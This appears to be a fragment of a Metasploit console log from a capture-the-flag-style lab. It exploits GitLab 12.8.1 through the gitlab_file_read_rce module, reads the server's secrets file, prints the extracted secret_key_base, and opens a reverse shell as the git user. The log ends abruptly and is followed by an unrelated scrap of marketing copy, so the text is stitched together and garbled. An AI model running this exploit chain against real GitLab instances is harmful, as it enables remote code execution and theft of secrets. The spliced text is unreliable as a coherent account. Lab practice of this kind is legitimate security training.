 msf6 exploit(multi/http/gitlab_file_read_rce) > run
[*] Started reverse TCP handler on 10.10.14.72:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable. GitLab 12.8.1 is a vulnerable version.
[*] Logged in to user haxor
[*] Created project /haxor/lIPjT4kq
[*] Created project /haxor/HbiJvax6
[*] Created issue /haxor/lIPjT4kq/issues/1
[*] Executing arbitrary file load
[+] File saved as: '/home/tommi/.msf4/loot/20210413193734_default_10.10.10.216_gitlab.secrets_887547.txt'
[+] Extracted secret_key_base 3231f54b33e0c1ce998113c083528460153b19542a70173b4458a21e845ffa33cc45ca7486fc8ebb6b2727cc02feea4c3adbe2cc7b65003510e4031e164137b3
[*] NOTE: Setting the SECRET_KEY_BASE option with the above value will skip this arbitrary file read
[*] Attempting to delete project /haxor/lIPjT4kq
[*] Deleted project /haxor/lIPjT4kq
[*] Attempting to delete project /haxor/HbiJvax6
[*] Deleted project /haxor/HbiJvax6
[*] Command shell session 1 opened (10.10.14.72:4444 -> 10.10.10.216:49062) at 2021-04-13 19:37:36 +0300
id
uid=998(git) gid=998(git) groups=998(git)
commits to
high-quality services to help
any client in need. Even though
we're new to the market, our